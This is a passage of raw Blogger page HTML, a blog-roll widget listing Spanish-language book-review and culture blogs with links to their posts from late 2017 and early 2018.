<a href='http://renace-de-sus-cenizas.blogspot.com/2018/02/el-arbol-de-la-ciencia-de-pio-baroja.html' target='_blank'>
El árbol de la ciencia de Pío Baroja
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t73ZrxTpZCWdQVRcEkodbeWvMPco95WlpEjXEhwHofKMaxz5----8NiM9xKNsDiiMh3c8XwNKME3IWQS2gzlGoKBCwhSHFbKs0XNSHao5b_Tdd1l5eag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thelineupexperience.blogspot.com/' target='_blank'>
The Line Up Experience</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thelineupexperience.blogspot.com/2018/02/novedades-musicales-enero-febrero-2018.html' target='_blank'>
Novedades musicales enero-febrero 2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOTMoxVbVsJ6Z7sVQ6qFBUPlEMkmSOk-lEeYyE6gtR9l8h8UceWPCiEplbSAwEbvXpc2KdqmirR94ym_OTLixH0scEUMisezhJritxp_GiJvnX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://manchadadetinta.blogspot.com/' target='_blank'>
Manchada de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://manchadadetinta.blogspot.com/2018/02/no-me-dejes-ser-tu-heroe.html' target='_blank'>
No me dejes ser tu héroe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4rz7eIr-E8rFqInMYuAKCur4b-w-D9olTTAnVutEBOAzpSfvZSz7idCG_PrZSyYD22b8fqiv0AUJt7XS-qye1yWN_4Yh-3Gxxj5kVxZdQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bahiadehielo.blogspot.com/' target='_blank'>
La Bahía de Hielo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bahiadehielo.blogspot.com/2018/02/la-biblia-de-los-caidos.html' target='_blank'>
La Biblia de los Caídos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYAW0Nn2dBiv7_ZsyJV8xC-YrjtZsFKus-2OajkgmHQallYZ74kRfNIZK-Lp2p6OjZLeTrmV7qAnAuUdkC30ezjpIyYtUj6didLJtpYpk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookstrend.blogspot.com/' target='_blank'>
Books Trend</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookstrend.blogspot.com/2018/02/iniciativa-seamos-seguidores-parte-3.html' target='_blank'>
Iniciativa Seamos Seguidores &#8212; Parte 3
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSybJEm76PjCMab3NW9lnY6GQhAc3XfWAWpcxSk_X5k2bU0ZL5cH-lKYBTxd_Hfo8RLwpZ3a7L80tCanf1H2euw4dAhaBhTGOwRaXfzWVE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yumickooreim.blogspot.com/' target='_blank'>
Reseñando libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yumickooreim.blogspot.com/2018/02/titulo-fuego-20.html' target='_blank'>
Reseña #5 Fuego 20
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWh-DVglyHQe1pr3D3AXEW1r2q9kNX0C4qNTIgXz9iVhmsyR5LwtVa6SvaH2Xy8krHBQYqM4XiKjBk5Yx0OtoJYgX-Fe2znuMCVpThSxoQe0teZ1Ny6X6_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksareourbestfriends.blogspot.com/' target='_blank'>
Books Are OurBest Friends</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksareourbestfriends.blogspot.com/2018/02/resena30-alex-quizas.html' target='_blank'>
RESEÑA#30: &#191;Alex, quizás?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0InpDPlshBcx8PWDlL9lvj8ZuIf2eawUEjY-wDXxCRZGmJf6Pz-Hm9mJOx107NBR27sE7oPpW_HuZ97K6oQGyHpHjVj1KDI_6M7BzqDqQ90i_5JSW-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://readpaintphotograph.blogspot.com/' target='_blank'>
Read, Paint, Photograph</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://readpaintphotograph.blogspot.com/2018/02/ola-de-calor-richard-castle.html' target='_blank'>
Ola de calor - Richard Castle | RESEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCkf00zCRD7YqL5e-YF90Orrs0PmmL2RUps1JQIxRIZMQm7b5wHZYMIu7SsfnaRzlkxIHFk-mMxmTY1NyPQrEoYFK5j8OSDMuHkf8fiLirA6TatCklcw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibros-nomuerden.blogspot.com/' target='_blank'>
Los libros no muerden.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibros-nomuerden.blogspot.com/2018/02/resena-luna-negra-zodiaco-3-romina.html' target='_blank'>
Reseña: Luna negra (Zodiaco #3) - Romina Russell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-m7QGdWZ83JlIDWjya3ff3CGN7vlu5BUJpPAbaFCZ4KFx0JaxvTeOcF0QttUgKolV_3aNpGIIt8n630KO9P-71-zpp9jEKPUz5KQocv0KrCoj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcieloenletras.blogspot.com/' target='_blank'>
El Cielo en Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcieloenletras.blogspot.com/2018/02/56-el-increible-viaje-del-faquir-que-se.html' target='_blank'>
#56 El increíble viaje del faquir que se quedó atrapado en un armario de 
Ikea
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFUZOsZBYlNq4tXylfczSgbq3o7FFtcnDdDoToYuxv0-1bNMp09I073itS_HSOoyHscclCR6s_j6PuGf1PhjX5c_fgrm7EDz597uqBfaIu6z9UHjM9I-o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamagiadeloslibrosrd.blogspot.com/' target='_blank'>
La  Magia De Los Libros.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lamagiadeloslibrosrd.blogspot.com/2018/02/book-tag-blogger-hipocrita_4.html' target='_blank'>
Book tag: Blogger Hipocrita
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0nFAk1_L-NNNRNjrQDU9YeomVgb4hQZAKbyfZdHUmmBw33kgzLLf6w766uEKt0TKx_DxkK8WUt1Qcmv8LbmeX63k1UvNZNmnsQqDL40krRV6jewfXqA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enlamiradeartemisa.blogspot.com/' target='_blank'>
En la mira de Artemisa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enlamiradeartemisa.blogspot.com/2018/02/apuntando-aida-cogollor.html' target='_blank'>
Apuntando a... Aída Cogollor
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAT7dLj6ALKeKfUv_AtuGRMHEhIq0BrttgHfl8mIGkXaYZcOVPIXJQW1_ayUfJScp3SjcCfEhfoGMZ5vrBMLKMS7eW7bLwa037jXqt7YztMrrkDpnQr07h=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mariposeanteslibros21.blogspot.com/' target='_blank'>
&#161;Leamos, yo reseño!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mariposeanteslibros21.blogspot.com/2018/01/tentaciones-literarias-del-mes.html' target='_blank'>
TENTACIONES LITERARIAS DEL MES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snsUkHp8tpmtFe5XQ1uh-aofnorD5RChdOJyqM8YBpubcd-APMAMmbGHoWcZxWJlt4cZKjUj88ztKV1F7UaqdEft0XWtua6KRw9r6AVCo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lectodiario.blogspot.com/' target='_blank'>
LECTO DIARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lectodiario.blogspot.com/2018/01/resena-el-muneco-de-nieve-de-jo-nesbo-55.html' target='_blank'>
Reseña &#8220;El muñeco de nieve&#8221; de JO NESBO (5/5)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7KTxBUoLqmUoj4ltR6STa86vv2IkA0-tZMKhCJvueFhwUBIxn0gtQT_FG94ctG58PM6fIuzyoMojygHDj49CPWp6QTACFYyk5uJBduX2UsWXd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://th3readersdiary.blogspot.com/' target='_blank'>
The Reader Diaries</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://th3readersdiary.blogspot.com/2018/01/booktag-frozen.html' target='_blank'>
Booktag: Frozen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7DX2QD9rChXu83O1hanTB17Pn7fRU2gheQjUNYN5Qmt8W6Mg0UI6sOc-qHj-DPFIp6W4wwMqbMmJydvAgJdk0b6DHDqMatm-H4j6k1E_NbAgVHcZ_43mh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unhacedoreneldesierto.blogspot.com/' target='_blank'>
Un hacedor en el desierto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unhacedoreneldesierto.blogspot.com/2018/01/siega-neal-shusterman.html' target='_blank'>
Siega, Neal Shusterman
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5DbzH4UNawTsqNG-z8l3relLmYthyrq-YTfDCN9rjBNBBIzE8FvyZS2Csbb_-oagV210jjpvOjxnnbEIK2uAWI3LaaGfKCAYPJ9yoolIDxXXEYhI19OmW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labibliotecadeathenea.blogspot.com/' target='_blank'>
la biblioteca de athenea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labibliotecadeathenea.blogspot.com/2018/01/el-laberinto-de-la-libelula-l-j-pruneda.html' target='_blank'>
El laberinto de la libelula - L. J. Pruneda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v34sc6UCv3wYafTG-7E8SPCMmr5LtH3Gc_om6r6J175YZBykXmqOp5m9vksHIU35ywg9Ey4K3JW1_Az7bBgpwidyYueoTNQR4lnY-UwsWlmeaw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gotasdeesencialg.blogspot.com/' target='_blank'>
Gocce di Essenza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gotasdeesencialg.blogspot.com/2018/01/resena-entre-damas-anda-el-juego-de.html' target='_blank'>
Reseña: Entre damas anda el juego de Ester G. Escobar (Libros Chick.Lit nº1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szF5rvbRo9nce35pdXQpt7K23MY6TFBNOWwOkcbvZnDyCCV4yTcXAenOiqEjBrpnqygccuhommnqmgREYnj13fexJXRYX96cRHBPI3D82Y_OdkqTyTNr4I8NGDJtQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cinefilounaformadevida1897.blogspot.com/' target='_blank'>
Cinefilo, una forma de vida&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cinefilounaformadevida1897.blogspot.com/2018/01/resena-de-pelicula-50-coco.html' target='_blank'>
Reseña de Pelicula #50: Coco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ300NV4htIIZ9ya2hv_R6YJ2lbJvFNmaBFrG5OBDRGzDIBCytyuRmeIZo2OlGfS069WsjEDrjogfI8cTdYuzHahcoiVbkRDIFeBZYwunO_c17F3ot=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoentresuenos.blogspot.com/' target='_blank'>
Leyendo entre sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoentresuenos.blogspot.com/2017/10/resena-92-hasta-que-salga-el-sol-megan.html' target='_blank'>
Reseña #92 Hasta que salga el sol &#8211; Megan Maxwell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7e1o7is48IMTHoK947PLy1EMQG5Le4lngJlMc9Oh7qKF4gZ2juHuN3OBzsHgBGuY3GeLsCm-H6ghLLWNxR9eAiYJ_uxKpVKwXNqj0J8CpG5S2U131Y4l-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://losuniversosdealicia.blogspot.com/' target='_blank'>
Uni-Versos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://losuniversosdealicia.blogspot.com/2017/12/mis-favoritos-2017.html' target='_blank'>
Mis favoritos 2017
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWU7JDP54BbHB1hPEr8yf0rcCQtcYdAXHqRgsORLjg-vNRJsmnebLUOLO8DYYdsmSs8lHOjHjRwwRZ5QrvxLO9Pm_OjArgv4Ac5QsGycIQ6oqOHhJP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estanteriaencantada.blogspot.com/' target='_blank'>
Estanteria Encantada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estanteriaencantada.blogspot.com/2017/12/el-gran-libro-de-relatos-de-piratas-y-corsarios.html' target='_blank'>
El gran libro de relatos de piratas y corsarios, Joan y Albert Vinyoli
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8ahm_PtN7U6GF5YHUwh20vmjJutCPVa3znFJaLsdnsA3BOigrwc-3Cg8JQ4MH6kg424AJJv_Pr_X2PG-50TzBEtyKOV5XqamO6HPfTZ1YvxHXPKxGkhnQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://welcome-to-izzy-world.blogspot.com/' target='_blank'>
Welcome To My World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://welcome-to-izzy-world.blogspot.com/2017/12/propositos-literarios-2018.html' target='_blank'>
Propósitos literarios 2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZDXrt2WjlY-6oi8XIteAhRiwQlbpM5KdMrf7xtnpHSf-s4QIPLfoUkXJ4lsjtywcGdHY7P6rSgU2tbqNRnI-uIuaODuIgd7GAeF4C5LgAhfZ0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturalandiagom.blogspot.com/' target='_blank'>
Lecturalandia Gom</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturalandiagom.blogspot.com/2017/12/resena-008-mentiras-peligrosas.html' target='_blank'>
Reseña #008 - Mentiras peligrosas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugGKLg-sAg3hmZ5I9L_8ng0ds9xe3NOnbuZeqqllGPKwruTC8yZIIJfRu5Q-LfFK1p0p34UGqp9DeY7LNaMv0xPE0kd_QuLC6LjpDt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://boocksick.blogspot.com/' target='_blank'>
BookSick</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://boocksick.blogspot.com/2017/12/musica-musica.html' target='_blank'>
&#191;Música? &#161;Música!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSS5K27OEJ8sNYCoTtJflPsC3o38WAGEU1vTEnoXMy4U3WTHgHJOnXizwlUl-0mzxsna_fJE0vttgngiaHgmffWVuKFAr0lTxsEzwJfsLE3LF6irts=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hellomynameispeter.blogspot.com/' target='_blank'>
Call Me Peter...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hellomynameispeter.blogspot.com/2017/12/actividades-navidenas.html' target='_blank'>
&#161;Actividades Navideñas!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_um5RRaY1smRitKDsb6_sxVoMD0Yw8PRNW5efX51jCIFBWiJZEAdM2AX6CVBqbPNZ4X3z0Mm8qvsxCi1hwPMXJTmVHP5gI_-L5XXTTTRKAW9bW6qzM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://midesvandelibros.blogspot.com/' target='_blank'>
MI DESVÁN DE LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://midesvandelibros.blogspot.com/2017/11/novedad-editorial-parasomnias-1.html' target='_blank'>
Novedad Editorial: PARASOMNIAS #1
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaRmG-aX2nY_43mWzCsG7MDZUhg4mFqVeZKXwqfjaaYcT0OmR07dxujgnGHBH3MTX94q8JvOo59wEBT_tlyxT8JrWWOYRlk6YpjNopUdGuQuur=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paseandounlibro.blogspot.com/' target='_blank'>
Paseando un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://paseandounlibro.blogspot.com/2017/11/resena-el-hombre-de-la-gasolinera-de.html' target='_blank'>
RESEÑA: EL HOMBRE DE LA GASOLINERA, DE FRANCISCO JAVIER SÁNCHEZ MANZANO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9qCA7cBXTGO6gd7jAZeP9EAyp2fJCkv_jOCl7f9A7SW5CJ9kEwdBKKN75YB0NwdKKxnktizeQoqUlXPRaGG0bzRVepMNEzFjlwmQVonHliP-STI6-Crg8xQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogbajolamismalectura.blogspot.com/' target='_blank'>
Bajo la misma lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogbajolamismalectura.blogspot.com/2017/11/wrap-up-y-book-haul-septiembre-y-octubre.html' target='_blank'>
Wrap up y Book haul-Septiembre y Octubre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwgSqNHeUaRMp9IyblvIXQT7iDo7wjVWbeFLeHegyJpKn4BvRNtA13s6emSTXCDVCQjmGdxx0rht103hPKusxIo1jo_5SJ57ZvM0vLx0d6SCT_4dw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miestanteliterario.blogspot.com/' target='_blank'>
Mi estante literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miestanteliterario.blogspot.com/2017/11/resena-la-isla-de-lo-eterno.html' target='_blank'>
Reseña La isla de lo eterno
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8s2anjgNjtezHxTviA2jYbmOwGFQGpmgsqZf5aae4fVIGKPBEx4NN4gyGQejmIaOxDq-sjoUi7TVKPT6fCB9m-iI-UiowaPG3I9PJq9eN8iqAqpUsnhc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mispalabrasdispersas.blogspot.com/' target='_blank'>
Palabras Dispersas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mispalabrasdispersas.blogspot.com/2017/10/resena-beauty-awakened-de-gena.html' target='_blank'>
Reseña: Beauty Awakened de Gena Showalter (Angels of the Dark #2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veYU9cU9GWChsFMdAO7rnOKMvyZdx-mtjRy5w7wn2299ZlZ-So30RTBMs-lx1lYZI5FTwm1zjGsWcmAyk-WN6N9xjJN2xVSDvOViYhUKqrk0RF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mariamedianoche.blogspot.com/' target='_blank'>
Escondite de Medianoche</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mariamedianoche.blogspot.com/2017/10/3pm.html' target='_blank'>
3PM
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjaRDmY6lGvHykW2QWyhzzzKefDBxMQfl28u2eXVQ4wz3ruwwyCNzbX0eQEy8P1q4hjzZ8JqbHSkjIk_m_JMiXRhdkD44T67XLEzRYuu2hPLIV5kZDXHdKPhg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogdelectoracompulsiva.blogspot.com/' target='_blank'>
Blog de una Lectora Compulsiva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogdelectoracompulsiva.blogspot.com/2017/10/resena-7-chapter-estefania-yepes.html' target='_blank'>
Reseña #7 | Chapter - Estefanía Yepes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9G7SiKejWZsAPkEAc77WYUtij2jt42O9sojQ1K01S-4_xiYtPmU4YX1OY9zj2Wrz0tQm7QMI7BpMZKJxcAR5NNLYncgRYdSRde9hxN09cudw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://micayloslibros.blogspot.com/' target='_blank'>
Mica y los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://micayloslibros.blogspot.com/2017/09/resena-3-silencedde-leddy-harper.html' target='_blank'>
Reseña #3 "Silenced"de Leddy Harper
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrkPcK0cl9h1NnUwFxFflIKWfeyv0sj54VOA3-sHFxMmUs7i_grFDb07oE_wxa8cRhSmqz4IgbJA8XNEqTcKEblk1vH3Nv_ibdfUD5aYrbeOhAx8lzlqvy-g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrefugiodelembaucador.blogspot.com/' target='_blank'>
El refugio del embaucador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrefugiodelembaucador.blogspot.com/2017/09/marvel-septiembre-ii.html' target='_blank'>
Marvel Septiembre II
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOgtHgP8mWZ7MYkFdTAg5UZ4uIEr3wr2r_psDPjNi_2I_1PKjJB0LdV_rjVVYP6wwpAsNxve4SVZ481ZM_lDMXkP7G1x5DJyxx_J3-IFurtbkrCY0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vocacionliteraria.blogspot.com/' target='_blank'>
Vocación Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://vocacionliteraria.blogspot.com/2017/09/la-culpa-del-hombre.html' target='_blank'>
La culpa del hombre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNlDsT3vlXGEQUfX1Asl8Xp33mplncJaYVCtzjFcktWcMkV6ROrkk3AJwY0LFLxWghwXRrnzjpJ5ajcgQvz40F3MOGFqpS_ok_-3d6w-Rj9687N69FLdb4ULddErw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosmiparaisoliterario.blogspot.com/' target='_blank'>
Los libros, mi paraíso literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosmiparaisoliterario.blogspot.com/2017/09/novedad-si-solo-fuera-un-cuento-de.html' target='_blank'>
Novedad | Si solo fuera un cuento de hadas de Victoria Vílchez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSCkUCpkmrSpHfvAgZMHL8R6YrYJDCReQVLRAEBQ0QbtgWZKFH5jTHHk9SqB8LdNLraMK-BlFrzX6Cx_EVYbHbDi2V3zRB2OJryDPT0tThs1ExiA0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelineasmagicas.blogspot.com/' target='_blank'>
Entre lineas mágicas &#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelineasmagicas.blogspot.com/2017/09/resena-quien-mato-alex-el-secreto.html' target='_blank'>
RESEÑA | "&#191;QUIÉN MATÓ A ALEX? EL SECRETO DESVELADO" DE JANETH G. S.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
